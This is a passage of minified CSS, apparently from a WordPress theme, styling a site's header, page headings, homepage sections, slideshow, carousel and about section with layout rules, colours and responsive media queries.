fy-flex-column"]{padding-left:10px}}.fy-header .fy-header-container{position:relative;padding-top:30px;padding-bottom:30px;z-index:1;transition:all .3s ease-in-out 0s}.header-width-full .fy-header .fy-header-container{padding-right:80px;padding-left:80px}@media screen and (max-width:1279px){.header-width-full .fy-header .fy-header-container{padding-right:40px;padding-left:40px}}@media screen and (max-width:321px){.header-width-full .fy-header .fy-header-container{padding-right:20px;padding-left:20px}}.header-width-centered .fy-header .fy-header-container{display:block;width:1280px;margin:0 auto}@media screen and (max-width:1280px + (80px * 2)){.header-width-centered .fy-header .fy-header-container{width:100%;padding-right:80px;padding-left:80px}}@media screen and (max-width:1279px){.header-width-centered .fy-header .fy-header-container{padding-right:40px;padding-left:40px}}@media screen and (max-width:321px){.header-width-centered .fy-header .fy-header-container{padding-right:20px;padding-left:20px}}.fy-header.is-hidden{transform:translateY(-100%);box-shadow:none}.border-pattern-enabled .fy-header.is-hidden{box-shadow:0 16px 80px rgba(0,0,0,0.15)}.no-shadow .border-pattern-enabled .fy-header.is-hidden{box-shadow:none}.fy-header.is-on-top{background-color:#fff;box-shadow:none !important}.fy-header .fy-border{top:100%;bottom:auto;margin-top:0;margin-bottom:0;color:#fff;transform:rotateX(180deg);transform:rotateZ(180deg);left:-1px;width:calc(100% + 1px)}.header-background-gradient .fy-header{background-color:transparent;box-shadow:none}.header-background-gradient .fy-header:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;z-index:-1;background-image:linear-gradient(to bottom, #fff, rgba(255,255,255,0))}.header-background-gradient .fy-header .fy-border{display:none}.fy-header .fy-bar{z-index:30;transition:all .15s ease-in-out 0s}.header-bar-merge .fy-header .fy-bar:before{content:'';position:absolute;bottom:-1px;left:0;width:100%;height:1px;background-color:rgba(50,50,60,0.1);transition:all .3s ease-in-out 0s}.header-bar-merge.slideshow-height-full .fy-header .fy-bar:before{display:none}.fy-header .fy-navigation-container .fy-navigation{background-color:transparent}.fy-header .fy-navigation-trigger{min-width:60px}@media screen and (max-width:767px){.fy-header .fy-navigation-trigger{width:36px;min-width:36px}}.fy-header .fy-header-text{font-size:15px;color:#32323c;transition:all .3s ease-in-out 0s}.fy-header .fy-header-text a:not(.fy-button){color:#32323c;border-bottom:1px solid rgba(50,50,60,0.2)}.fy-header .fy-header-text a:not(.fy-button):hover,.fy-header .fy-header-text a:not(.fy-button):focus{color:#32323c;border-bottom-color:#dc5078}.fy-header .fy-header-text .fy-button{color:#fff;background-color:#32323c}.fy-header .fy-header-text .fy-button:hover,.fy-header .fy-header-text .fy-button:focus{color:#fff;background-color:#3e3e4a}.fy-header .fy-header-text .fy-button.fy-button-accent{color:#fff;background-color:#dc5078}.fy-header .fy-header-text .fy-button.fy-button-accent:hover,.fy-header .fy-header-text .fy-button.fy-button-accent:focus{color:#fff;background-color:#e06588}.fy-header .fy-header-text .fy-button.fy-button-bordered{color:rgba(50,50,60,0.6);background-color:transparent;border-color:rgba(50,50,60,0.2)}.fy-header .fy-header-text .fy-button.fy-button-bordered:hover,.fy-header .fy-header-text .fy-button.fy-button-bordered:focus{color:#32323c;background-color:transparent;border-bottom-color:#dc5078}.fy-header .fy-header-container .fy-socials{padding:0;text-align:right;transition:all .3s ease-in-out 0s}@media screen and (max-width:767px){.fy-header .fy-header-container .fy-socials{display:none}}@media screen and (max-width:767px){.fy-header .fy-header-container .fy-socials ul{margin-left:0}}.fy-header .fy-header-container .fy-socials ul li a{height:60px;color:rgba(50,50,60,0.6)}.fy-header .fy-header-container .fy-socials ul li a:hover,.fy-header .fy-header-container .fy-socials ul li a:focus{color:#32323c}.fy-header .fy-header-container .fy-socials ul li a:hover:before,.fy-header .fy-header-container .fy-socials ul li a:focus:before{background-color:#dc5078}@media screen and (max-width:767px){.fy-header.fy-header-center .fy-navigation-column{width:0;max-width:0}}.fy-header.fy-header-center .fy-logo{display:block;width:100%;text-align:center}@media screen and (max-width:767px){.fy-header.fy-header-center .fy-logo a{margin:0}}.fy-header.fy-header-left .fy-logo a{margin:0}.fy-header.fy-header-right{text-align:right}.fy-header.fy-header-right .fy-header-bar{right:auto;left:0}.fy-header.fy-header-right .fy-logo{text-align:right;float:right}.fy-header.fy-header-right .fy-logo a{margin:0}.fy-header.fy-header-centered{max-height:254px}@media screen and (max-width:767px){.fy-header.fy-header-centered .fy-navigation-column{width:0;max-width:0}}.fy-header.fy-header-centered .fy-header-container .fy-navigation{margin-top:30px}.fy-header.fy-header-centered .fy-header-container .fy-navigation>ul>li a{padding-right:30px;padding-left:30px}.fy-header.fy-header-centered .fy-header-container .fy-navigation-trigger{margin-top:30px}.fy-header.fy-header-centered .fy-logo{display:block;width:100%;text-align:center}@media screen and (max-width:767px){.fy-header.fy-header-centered .fy-logo a{margin:0}}.fy-header.is-stuck:not(.is-on-top){background-color:#fff;box-shadow:0 8px 20px rgba(0,0,0,0.05),0 10px 40px rgba(0,0,0,0.05),0 20px 80px rgba(0,0,0,0.05)}.no-shadow .fy-header.is-stuck:not(.is-on-top){box-shadow:none}.fy-header.is-stuck:not(.is-on-top).is-hidden{box-shadow:none}.fy-header.is-stuck:not(.is-on-top) .fy-border{color:#fff}.fy-header.is-stuck:not(.is-on-top) .fy-header-text{color:#32323c}.fy-header.is-stuck:not(.is-on-top) .fy-header-text a:not(.fy-button){color:#32323c;border-bottom:1px solid rgba(50,50,60,0.2)}.fy-header.is-stuck:not(.is-on-top) .fy-header-text a:not(.fy-button):hover{color:#32323c;border-bottom-color:#dc5078}.fy-header.is-stuck:not(.is-on-top) .fy-header-text .fy-button{color:#fff;background-color:#32323c}.fy-header.is-stuck:not(.is-on-top) .fy-header-text .fy-button:hover,.fy-header.is-stuck:not(.is-on-top) .fy-header-text .fy-button:focus{color:#fff;background-color:#3e3e4a}.fy-header.is-stuck:not(.is-on-top) .fy-header-text .fy-button.fy-button-accent{color:#fff;background-color:#dc5078}.fy-header.is-stuck:not(.is-on-top) .fy-header-text .fy-button.fy-button-accent:hover,.fy-header.is-stuck:not(.is-on-top) .fy-header-text .fy-button.fy-button-accent:focus{color:#fff;background-color:#e06588}.fy-header.is-stuck:not(.is-on-top) .fy-header-text .fy-button.fy-button-bordered{color:rgba(50,50,60,0.6);background-color:transparent;border-color:rgba(50,50,60,0.2)}.fy-header.is-stuck:not(.is-on-top) .fy-header-text .fy-button.fy-button-bordered:hover,.fy-header.is-stuck:not(.is-on-top) .fy-header-text .fy-button.fy-button-bordered:focus{color:#32323c;background-color:transparent;border-bottom-color:#dc5078}.fy-header.is-stuck:not(.is-on-top) .fy-header-container .fy-logo a{color:#32323c}.fy-header.is-stuck:not(.is-on-top) .fy-header-container .fy-logo a:hover,.fy-header.is-stuck:not(.is-on-top) .fy-header-container .fy-logo a:focus{color:#32323c}.fy-header.is-stuck:not(.is-on-top) .fy-header-container .fy-logo.has-sticky-logo .fy-logo-img{opacity:0}.fy-header.is-stuck:not(.is-on-top) .fy-header-container .fy-logo.has-sticky-logo .fy-logo-img-sticky{opacity:1}.fy-header.is-stuck:not(.is-on-top) .fy-header-container .fy-navigation-trigger{color:#32323c}.fy-header.is-stuck:not(.is-on-top) .fy-header-container .fy-socials ul li a{color:rgba(50,50,60,0.4)}.fy-header.is-stuck:not(.is-on-top) .fy-header-container .fy-socials ul li a:hover,.fy-header.is-stuck:not(.is-on-top) .fy-header-container .fy-socials ul li a:focus{color:#32323c}.fy-header.is-stuck:not(.is-on-top) .fy-header-container .fy-socials ul li a:hover:before,.fy-header.is-stuck:not(.is-on-top) .fy-header-container .fy-socials ul li a:focus:before{background-color:#dc5078}.fy-header.is-stuck:not(.is-on-top) .fy-header-container .fy-cart{color:#32323c}@media screen and (min-width:1024px){.fy-header.is-stuck:not(.is-on-top) .fy-header-container .fy-navigation{color:#32323c}.fy-header.is-stuck:not(.is-on-top) .fy-header-container .fy-navigation>ul>li>a{color:#32323c}.fy-header.is-stuck:not(.is-on-top) .fy-header-container .fy-navigation>ul>li>a:before{background-color:#dc5078}.fy-header.is-stuck:not(.is-on-top) .fy-header-container .fy-navigation>ul>li>a:hover,.fy-header.is-stuck:not(.is-on-top) .fy-header-container .fy-navigation>ul>li>a:focus{color:#32323c}.fy-header.is-stuck:not(.is-on-top) .fy-header-container .fy-navigation>ul>li>a[target="_blank"]:hover:after,.fy-header.is-stuck:not(.is-on-top) .fy-header-container .fy-navigation>ul>li>a[target="_blank"]:focus:after{background-color:#32323c}.fy-header.is-stuck:not(.is-on-top) .fy-header-container .fy-navigation>ul>li.important>a{color:#32323c}.fy-header.is-stuck:not(.is-on-top) .fy-header-container .fy-navigation>ul>li.important>a:before{background-color:transparent;border-color:#32323c}.fy-header.is-stuck:not(.is-on-top) .fy-header-container .fy-navigation>ul>li.important>a:hover,.fy-header.is-stuck:not(.is-on-top) .fy-header-container .fy-navigation>ul>li.important>a:focus{color:#32323c}.fy-header.is-stuck:not(.is-on-top) .fy-header-container .fy-navigation>ul>li.important>a:hover:before,.fy-header.is-stuck:not(.is-on-top) .fy-header-container .fy-navigation>ul>li.important>a:focus:before{border-color:#dc5078}.fy-header.is-stuck:not(.is-on-top) .fy-header-container .fy-navigation>ul>li[class*="current"]>a{color:#dc5078}.fy-header.is-stuck:not(.is-on-top) .fy-header-container .fy-navigation>ul>li[class*="current"]:hover>a,.fy-header.is-stuck:not(.is-on-top) .fy-header-container .fy-navigation>ul>li[class*="current"].focus>a{color:#dc5078}.fy-header.is-stuck:not(.is-on-top) .fy-header-container .fy-navigation>ul>li[class*="current"].important>a{color:#dc5078}.fy-header.is-stuck:not(.is-on-top) .fy-header-container .fy-navigation>ul>li[class*="current"].important>a:before{border-color:#dc5078}.fy-header.is-stuck:not(.is-on-top) .fy-header-container .fy-navigation>ul>li:hover>a,.fy-header.is-stuck:not(.is-on-top) .fy-header-container .fy-navigation>ul>li.focus>a{color:#32323c}.fy-header.is-stuck:not(.is-on-top) .fy-header-container .fy-navigation>ul>li:hover.important>a:before,.fy-header.is-stuck:not(.is-on-top) .fy-header-container .fy-navigation>ul>li.focus.important>a:before{border-color:#dc5078}}.navigation-disabled .fy-header{box-shadow:none}.navigation-disabled .fy-header .fy-bar{margin-top:0}.navigation-disabled .fy-header.is-stuck .fy-bar{margin-top:0}.navigation-disabled .fy-header.is-stuck .fy-header-container{margin-top:-120px}body.bar-active .fy-header.is-hidden,body.navigation-active .fy-header.is-hidden{transform:translateY(0)}body.navigation-active .fy-header-container{z-index:50}body.admin-bar .fy-header{margin-top:32px !important}@media screen and (max-width:782px){body.admin-bar .fy-header{margin-top:46px !important}}body.admin-bar.bar-active .fy-header,body.admin-bar.navigation-active .fy-header{transform:translateY(-32px)}@media screen and (max-width:782px){body.admin-bar.bar-active .fy-header,body.admin-bar.navigation-active .fy-header{transform:translateY(-46px)}}body.admin-bar.header-sticky-disabled .fy-header{margin-top:0 !important}body.admin-bar.header-sticky-disabled.bar-active .fy-header,body.admin-bar.header-sticky-disabled.navigation-active .fy-header{transform:translateY(0)}.fy-heading{display:flex;flex-direction:row;flex-wrap:wrap;align-items:center;justify-content:center;position:relative;padding:0;z-index:20;color:#fff;border-right:0 solid transparent;border-left:0 solid transparent}@media screen and (max-width:1279px){.fy-heading{border-right-width:0;border-left-width:0}}@media screen and (max-width:767px){.fy-heading{border-right-width:0;border-left-width:0}}.fy-heading .fy-heading-container{position:relative;padding-top:40px;padding-bottom:40px;text-align:center}.heading-full-height .fy-heading .fy-heading-container{padding-top:160px}.heading-full-height.bar-enabled .fy-heading .fy-heading-container{padding-top:204px}.heading-horizontal-left .fy-heading .fy-heading-container{text-align:left}.heading-horizontal-center .fy-heading .fy-heading-container{text-align:center}.heading-horizontal-right .fy-heading .fy-heading-container{text-align:right}.heading-vertical-top .fy-heading .fy-heading-container{align-self:flex-start}.heading-vertical-center .fy-heading .fy-heading-container{align-self:center}.heading-vertical-bottom .fy-heading .fy-heading-container{align-self:flex-end}.fy-heading.fy-heading-micro{min-height:120px}.fy-heading.fy-heading-micro .fy-heading-container{display:none}.fy-heading.fy-heading-xxsmall{min-height:20vh}.fy-heading.fy-heading-xsmall{min-height:30vh}.fy-heading.fy-heading-small{min-height:35vh}.fy-heading.fy-heading-medium{min-height:45vh}.fy-heading.fy-heading-large{min-height:55vh}.fy-heading.fy-heading-full-height{min-height:100vh}.admin-bar .fy-heading.fy-heading-full-height{min-height:calc(100vh - 32px)}@media screen and (max-width:782px){.admin-bar .fy-heading.fy-heading-full-height{min-height:calc(100vh - 46px)}}.fy-heading.fy-heading-empty{height:0;min-height:0;padding:0;border:0}.fy-heading.fy-heading-empty+.fy-wrap .fy-main{padding-top:0}.slideshow-height-full .fy-heading{padding-top:200px}.slideshow-height-full.bar-enabled .fy-heading{padding-top:244px}.fy-heading.fy-heading-coming{align-items:center}.fy-heading h1{display:block;margin:0;font-size:56px;line-height:1.4}@media screen and (max-width:1023px){.fy-heading h1{font-size:42px;line-height:1.4}}@media screen and (max-width:767px){.fy-heading h1{font-size:34px;line-height:1.4}}.fy-heading .fy-author-avatar{display:block}.fy-heading .fy-author-avatar img{width:64px;height:64px;border-radius:64px}.fy-heading .fy-post-date{display:block;margin-top:20px;font-size:34px;font-weight:700}@media screen and (max-width:767px){.fy-heading .fy-post-date{font-size:29px}}.fy-heading .fy-post-date .fy-post-time{display:block;margin-top:5px;font-size:21px;font-weight:normal;line-height:normal}@media screen and (max-width:767px){.fy-heading .fy-post-date .fy-post-time{font-size:16px}}.fy-heading .fy-post-date.fy-post-date-past{text-decoration:line-through}.fy-heading .fy-post-meta{display:block;margin-top:10px;color:#fff}.fy-heading .fy-post-meta li:before{background-color:rgba(255,255,255,0.4)}.fy-heading .fy-post-meta li a{color:#fff;border-bottom:solid rgba(255,255,255,0.2);border-width:0 0 1px 0}.fy-heading .fy-post-meta li a:hover,.fy-heading .fy-post-meta li a:focus{color:#fff;border-color:#dc5078}.fy-heading .fy-post-terms{margin:0 0 10px;color:#fff}.fy-heading .fy-post-terms .fy-terms li a{display:inline-block;padding:0;font-family:"Noto Sans";font-size:14px;text-transform:none;letter-spacing:.025em;color:#fff;border-bottom:solid rgba(255,255,255,0.2);border-width:0 0 1px 0;border-radius:0}.fy-heading .fy-post-terms .fy-terms li a:hover,.fy-heading .fy-post-terms .fy-terms li a:focus{color:#fff;border-color:#dc5078}.fy-heading .fy-post-terms .fy-terms li .fy-separator{display:inline-block}.fy-heading .fy-post-terms .fy-terms li:last-child .fy-separator{display:none}.fy-heading .fy-post-categories{margin:0 0 10px;color:#fff}.fy-heading .fy-post-categories a{font-family:"Noto Sans";font-size:14px;text-transform:none;letter-spacing:.025em;color:#fff;border-bottom:solid rgba(255,255,255,0.2);border-width:0 0 1px 0}.fy-heading .fy-post-categories a:hover,.fy-heading .fy-post-categories a:focus{color:#fff;border-color:#dc5078}.fy-heading .fy-heading-content{margin-top:20px;font-size:18px;color:rgba(255,255,255,0.8)}.fy-heading .fy-heading-content p{font-size:18px;margin:0}.fy-heading .fy-heading-content p+p{margin-top:30px}.fy-heading .fy-heading-content a:not(.fy-button){color:rgba(255,255,255,0.8);border-bottom:1px solid rgba(255,255,255,0.2)}.fy-heading .fy-heading-content a:not(.fy-button):hover,.fy-heading .fy-heading-content a:not(.fy-button):focus{color:#fff;border-bottom-color:#dc5078}.fy-heading .fy-video-controls{position:absolute;top:0}.fy-heading .fy-video-controls .fy-button{display:flex;flex-direction:row;flex-wrap:wrap;align-items:center;justify-content:center;padding:0;width:36px;height:36px;color:#fff;background-color:transparent;border:0}.fy-heading .fy-video-controls .fy-icon{line-height:24px}.fy-heading.video-playing .fy-icon-play{display:none}.fy-heading.video-playing .fy-icon-pause{display:block}.fy-heading.video-paused .fy-icon-play{display:block}.fy-heading.video-paused .fy-icon-pause{display:none}body.custom-background-image .fy-heading{background-color:transparent}body.custom-background-image .fy-heading .fy-background{background-color:transparent}body.custom-background-image .fy-heading .fy-background .fy-background-empty{background-color:transparent}.fy-page-heading{position:relative;padding:0;margin-top:20px;margin-bottom:40px;text-align:center;color:#222228}.fy-page-heading h2,.fy-page-heading h3{font-size:34px}.fy-page-heading h2 span,.fy-page-heading h3 span{position:relative;padding:0;z-index:1;transition:all .3s ease-in-out 0s}.fy-page-heading h2 a,.fy-page-heading h3 a{color:#222228}.fy-page-heading h2 a span,.fy-page-heading h3 a span{border-bottom:1px solid transparent}.fy-page-heading h2 a:hover span,.fy-page-heading h3 a:hover span,.fy-page-heading h2 a:focus span,.fy-page-heading h3 a:focus span{border-bottom-color:#dc5078}.fy-page-heading+.fy-page-content{margin-top:-20px}.fy-footer-heading{position:relative;padding:0;margin-bottom:20px;text-align:center;color:#dc5078}.fy-footer-heading h2,.fy-footer-heading h3{font-size:25px;line-height:25px}.fy-homepage{position:relative;z-index:1;padding:0}.custom-background-image .fy-homepage{background-color:transparent}.fy-homepage .fy-masonry{padding-bottom:0}.fy-homepage .fy-homepage-section{position:relative;padding:0;margin:0}.fy-homepage .fy-homepage-section:last-child{padding-bottom:40px}.fy-homepage .fy-homepage-section .fy-section-container{width:100%;padding:40px 0}.fy-homepage .fy-homepage-section .fy-page-content{padding:0;margin-bottom:40px;font-size:16px;line-height:1.8;text-align:center}.fy-homepage .fy-homepage-section .fy-page-content .fy-shortcode-form{margin-top:40px}.fy-homepage .fy-homepage-section .fy-page-content .fy-form-contact{padding-bottom:40px}.fy-homepage .fy-homepage-section .fy-post-column{min-width:20%}.content-post-merged .fy-homepage .fy-homepage-section .fy-masonry+.fy-go-to,.content-post-merged .fy-homepage .fy-homepage-section .fy-flex-container+.fy-go-to{padding-top:0}.fy-homepage .fy-homepage-content .fy-page-content{margin-bottom:0}.fy-homepage .fy-homepage-widgets .fy-section-container{padding-top:80px;padding-bottom:0}.fy-homepage .fy-homepage-widgets .fy-widget-column{max-width:33.333%;min-width:25%}@media screen and (max-width:1023px){.fy-homepage .fy-homepage-widgets .fy-widget-column{max-width:100%}}.fy-homepage .fy-homepage-widgets.fy-homepage-bottom-widgets .fy-section-container{padding-bottom:40px}.fy-homepage .fy-homepage-call-to-action .fy-widget-column{max-width:33.333%}@media screen and (max-width:1023px){.fy-homepage .fy-homepage-call-to-action .fy-widget-column{max-width:100%}}.fy-homepage .fy-homepage-about{padding:40px 0;z-index:0}.fy-homepage .fy-homepage-about .fy-section-container{padding:0}.fy-homepage .fy-homepage-categories-posts .fy-page-heading{margin-bottom:0}.fy-homepage .fy-homepage-categories-posts .fy-categories .fy-category .fy-category-header{position:relative;padding:40px 0;text-align:center;color:rgba(34,34,40,0.6)}.fy-homepage .fy-homepage-categories-posts .fy-categories .fy-category .fy-category-header h3{font-family:"Arimo";font-weight:700;text-transform:none;letter-spacing:0;font-size:34px}@media screen and (max-width:1023px){.fy-homepage .fy-homepage-categories-posts .fy-categories .fy-category .fy-category-header h3{font-size:29px}}@media screen and (max-width:767px){.fy-homepage .fy-homepage-categories-posts .fy-categories .fy-category .fy-category-header h3{font-size:25px}}.fy-homepage .fy-homepage-categories-posts .fy-categories .fy-category .fy-category-header h3 a{color:rgba(34,34,40,0.6);border-bottom:1px solid transparent}.fy-homepage .fy-homepage-categories-posts .fy-categories .fy-category .fy-category-header h3 a span{position:relative;padding:0 20px}.fy-homepage .fy-homepage-categories-posts .fy-categories .fy-category .fy-category-header h3 a span.fy-category-counter{position:absolute;top:0;left:100%;font-family:"Noto Sans";font-size:14px;font-weight:400;letter-spacing:0;text-transform:none;line-height:normal;color:rgba(34,34,40,0.4)}.fy-homepage .fy-homepage-categories-posts .fy-categories .fy-category .fy-category-header h3 a span>span{padding:0}.fy-homepage .fy-homepage-categories-posts .fy-categories .fy-category .fy-category-header h3 a:hover,.fy-homepage .fy-homepage-categories-posts .fy-categories .fy-category .fy-category-header h3 a:focus{color:#222228;border-bottom-color:#dc5078}@media screen and (min-width:1024px) and (max-width:1279px){.content-layout-centered .fy-homepage .fy-homepage-categories-posts .fy-categories .fy-category .fy-masonry-item:nth-child(4),.content-layout-centered .fy-homepage .fy-homepage-categories-posts .fy-categories .fy-category .fy-post-column:nth-child(4){display:none}}@media screen and (min-width:768px) and (max-width:1023px){.content-layout-full .fy-homepage .fy-homepage-categories-posts .fy-categories .fy-category .fy-masonry-item:nth-child(5),.content-layout-full .fy-homepage .fy-homepage-categories-posts .fy-categories .fy-category .fy-post-column:nth-child(5){display:none}}@media screen and (min-width:1280px) and (max-width:1479px){.content-layout-full .fy-homepage .fy-homepage-categories-posts .fy-categories .fy-category .fy-masonry-item:nth-child(5),.content-layout-full .fy-homepage .fy-homepage-categories-posts .fy-categories .fy-category .fy-post-column:nth-child(5){display:none}}@media screen and (min-width:1024px) and (max-width:1279px){.content-layout-centered .fy-homepage .fy-homepage-posts .fy-masonry-item:nth-child(4),.content-layout-centered .fy-homepage .fy-homepage-events .fy-masonry-item:nth-child(4),.content-layout-centered .fy-homepage .fy-homepage-galleries .fy-masonry-item:nth-child(4),.content-layout-centered .fy-homepage .fy-homepage-posts .fy-post-column:nth-child(4),.content-layout-centered .fy-homepage .fy-homepage-events .fy-post-column:nth-child(4),.content-layout-centered .fy-homepage .fy-homepage-galleries .fy-post-column:nth-child(4){display:none}}@media screen and (min-width:768px) and (max-width:1023px){.content-layout-full .fy-homepage .fy-homepage-posts .fy-masonry-item:nth-child(5),.content-layout-full .fy-homepage .fy-homepage-events .fy-masonry-item:nth-child(5),.content-layout-full .fy-homepage .fy-homepage-galleries .fy-masonry-item:nth-child(5),.content-layout-full .fy-homepage .fy-homepage-posts .fy-post-column:nth-child(5),.content-layout-full .fy-homepage .fy-homepage-events .fy-post-column:nth-child(5),.content-layout-full .fy-homepage .fy-homepage-galleries .fy-post-column:nth-child(5){display:none}}@media screen and (min-width:1280px) and (max-width:1479px){.content-layout-full .fy-homepage .fy-homepage-posts .fy-masonry-item:nth-child(5),.content-layout-full .fy-homepage .fy-homepage-events .fy-masonry-item:nth-child(5),.content-layout-full .fy-homepage .fy-homepage-galleries .fy-masonry-item:nth-child(5),.content-layout-full .fy-homepage .fy-homepage-posts .fy-post-column:nth-child(5),.content-layout-full .fy-homepage .fy-homepage-events .fy-post-column:nth-child(5),.content-layout-full .fy-homepage .fy-homepage-galleries .fy-post-column:nth-child(5){display:none}}.fy-slideshow-container{position:relative;top:0;left:0;width:100%;height:calc(100vh - (120px));min-height:400px;overflow:visible;background-color:rgba(50,50,60,0);border-top:1px solid transparent;border-bottom:1px solid transparent}@media screen and (max-width:1023px){.fy-slideshow-container{height:100vh}}.border-pattern-enabled .fy-slideshow-container{border-top:0}.header-slideshow-merge .fy-slideshow-container{border-top:0}.fy-slideshow-container.fy-slideshow-empty{border:0;padding:0;margin:0;height:0;min-height:120px !important}.bar-enabled .fy-slideshow-container{height:calc(100vh - (120px + 44px))}.carousel-enabled .fy-slideshow-container{height:calc(100vh - (120px + 100px))}.bar-enabled.carousel-enabled .fy-slideshow-container{height:calc(100vh - (120px + 44px + 100px))}.header-layout-centered .fy-slideshow-container{height:calc(100vh - (210px))}.header-layout-centered.bar-enabled .fy-slideshow-container{height:calc(100vh - (210px + 44px))}.header-layout-centered.carousel-enabled .fy-slideshow-container{height:calc(100vh - (210px + 100px))}.header-layout-centered.bar-enabled.carousel-enabled .fy-slideshow-container{height:calc(100vh - (210px + 44px + 100px))}.slideshow-height-full .fy-slideshow-container{height:100vh !important;border-top:0}.slideshow-height-full.carousel-enabled .fy-slideshow-container{height:calc(100vh - 100px) !important}.fy-slideshow-background-color{background-color:rgba(50,50,60,0)}.fy-slideshow-background{background-color:rgba(50,50,60,0)}.fy-slideshow-background .fy-background-image:before{background-color:rgba(50,50,60,0.5) !important}body.slideshow-image-enabled .fy-slideshow{z-index:30}body.carousel-enabled .fy-slideshow-background{height:calc(100% + 100px)}body.admin-bar .fy-slideshow-container{height:calc(100vh - (120px + 32px))}body.admin-bar.bar-enabled .fy-slideshow-container{height:calc(100vh - (120px + 44px + 32px))}body.admin-bar.carousel-enabled .fy-slideshow-container{height:calc(100vh - (120px + 100px + 32px))}body.admin-bar.bar-enabled.carousel-enabled .fy-slideshow-container{height:calc(100vh - (120px + 44px + 100px + 32px))}body.admin-bar.header-layout-centered .fy-slideshow-container{height:calc(100vh - (210px + 32px))}body.admin-bar.header-layout-centered.bar-enabled .fy-slideshow-container{height:calc(100vh - (210px + 44px + 32px))}body.admin-bar.header-layout-centered.carousel-enabled .fy-slideshow-container{height:calc(100vh - (210px + 100px + 32px))}body.admin-bar.header-layout-centered.bar-enabled.carousel-enabled .fy-slideshow-container{height:calc(100vh - (210px + 44px + 100px + 32px))}body.admin-bar.slideshow-height-full .fy-slideshow-container{height:calc(100vh - 32px) !important}body.admin-bar.slideshow-height-full.carousel-enabled .fy-slideshow-container{height:calc(100vh - (100px + 32px)) !important}@media screen and (max-width:782px){body.admin-bar .fy-slideshow-container{height:calc(100vh - (120px + 46px))}}.fy-slideshow .fy-slide{background-color:#32323c}.fy-slideshow .fy-slide .fy-caption .fy-caption-content{opacity:1;font-size:15px}.fy-slideshow .fy-slide .fy-caption .fy-caption-header h2 a:hover span,.fy-slideshow .fy-slide .fy-caption .fy-caption-header h2 a:focus span{border-bottom-color:#dc5078}.fy-slideshow .fy-slide .fy-caption .fy-post-terms,.fy-slideshow .fy-slide .fy-caption .fy-post-categories{color:#fff;margin-bottom:10px}.fy-slideshow .fy-slide .fy-caption .fy-post-terms a,.fy-slideshow .fy-slide .fy-caption .fy-post-categories a{font-size:14px;color:#fff;background-color:transparent;border-bottom:1px solid rgba(255,255,255,0.2);border-radius:0}.fy-slideshow .fy-slide .fy-caption .fy-post-terms a:hover,.fy-slideshow .fy-slide .fy-caption .fy-post-categories a:hover,.fy-slideshow .fy-slide .fy-caption .fy-post-terms a:focus,.fy-slideshow .fy-slide .fy-caption .fy-post-categories a:focus{color:#fff;border-bottom-color:#dc5078}.fy-slideshow .fy-slide .fy-caption .fy-post-meta ul{list-style:none}.fy-slideshow .fy-slide .fy-caption .fy-post-meta ul li:before{background-color:rgba(255,255,255,0.2)}.fy-slideshow .fy-slide .fy-caption .fy-post-meta ul li a{font-size:14px;color:#fff;border-color:rgba(255,255,255,0.2)}.fy-slideshow .fy-slide .fy-caption .fy-post-meta ul li a:hover,.fy-slideshow .fy-slide .fy-caption .fy-post-meta ul li a:focus{color:#fff;border-color:#dc5078}.fy-slideshow .fy-slide .fy-caption .fy-post-excerpt{font-size:15px}.fy-slideshow .fy-slide .fy-caption .fy-post-excerpt+.fy-post-meta{margin-top:20px}@media screen and (max-width:321px){.fy-slideshow.fy-more-slides-per-view .fy-slide .fy-caption .fy-post-excerpt{display:none}}.fy-slideshow-pagination{margin-bottom:30px}.fy-carousel-container{position:relative;top:0;left:0;width:100%;height:100px !important;min-height:100px !important;margin-top:0 !important;overflow:visible;background-color:rgba(50,50,60,0);border-bottom:1px solid transparent}.fy-slideshow.fy-carousel .fy-slide{color:#fff;background-color:#32323c}.fy-slideshow.fy-carousel .fy-slide .fy-slide-background:before{background-color:rgba(50,50,60,0.9)}.fy-slideshow.fy-carousel .fy-slide .fy-caption{opacity:1 !important;margin:0;text-align:center}.fy-slideshow.fy-carousel .fy-slide .fy-caption .fy-caption-header h1,.fy-slideshow.fy-carousel .fy-slide .fy-caption .fy-caption-header h2,.fy-slideshow.fy-carousel .fy-slide .fy-caption .fy-caption-header h3{font-size:17px;line-height:1.4;color:#fff}.fy-slideshow.fy-carousel .fy-slide .fy-caption .fy-caption-header .fy-caption-date{margin:0;font-size:15px;line-height:normal;color:rgba(255,255,255,0.6)}.fy-slideshow.fy-carousel .fy-slide:hover{background-color:#dc5078}.fy-slideshow.fy-carousel .fy-slide:hover .fy-slide-background:before{background-color:rgba(220,80,120,0.9)}.fy-slideshow.fy-carousel .fy-slide:hover .fy-slide-background .fy-pattern{color:#32323c}.fy-slideshow.fy-carousel .fy-slide:hover .fy-caption .fy-caption-header h1>span,.fy-slideshow.fy-carousel .fy-slide:hover .fy-caption .fy-caption-header h2>span,.fy-slideshow.fy-carousel .fy-slide:hover .fy-caption .fy-caption-header h3>span{border-bottom-color:#fff}.fy-slideshow.fy-carousel .fy-slideshow-prev,.fy-slideshow.fy-carousel .fy-slideshow-next{top:50%;color:#fff}.fy-about{display:flex;flex-direction:row;flex-wrap:wrap;align-items:center;justify-content:flex-start;position:relative;min-height:80vh;color:#222228;background-color:#fff}.fy-about a:not(.fy-button){color:#222228;border-bottom:1px solid rgba(34,34,40,0.4)}.fy-about a:not(.fy-button):hover,.fy-about a:not(.fy-button):focus{color:#222228;border-color:#dc5078}.fy-about .fy-button.fy-button-bordered{color:#222228;border-color:rgba(34,34,40,0.2)}.fy-about .fy-button.fy-button-bordered .icon{color:rgba(34,34,40,0.2)}.fy-about .fy-button.fy-button-bordered:hover,.fy-about .fy-button.fy-button-bordered:focus{color:#222228;border-color:#dc5078}.fy-about .fy-button.fy-button-bordered:hover .icon,.fy-about .fy-button.fy-button-bordered:focus .icon{color:#222228}.fy-about .fy-about-header{position:relative;padding-bottom:0;margin-top:0;margin-bottom:40px;text-align:left;color:#222228}.fy-about .fy-about-header h2{font-size:42px;line-height:1.4}@media screen and (max-width:1023px){.fy-about .fy-about-header h2{font-size:34px;line-height:1.4}}@media screen and (max-width:767px){.fy-about .fy-about-header h2{font-size:29px;line-height:1.4}}.fy-about .fy-about-description{margin:0;font-size:16px;color:rgba(34,34,40,0.6)}@media screen and (max-width:1023px){.fy-about .fy-about-description{font-size:15px}}.fy-about .fy-about-description p{font-size:inherit;margin-bottom:20px}.fy-about .fy-about-content{padding:0;margin-top:40px;font-size:16px;line-height:1.8;color:rgba(34,34,40,0.6)}.fy-about .fy-about-content .fy-shortcode-form{margin-top:40px}.fy-about .fy-about-buttons{margin-top:40px}@media screen and 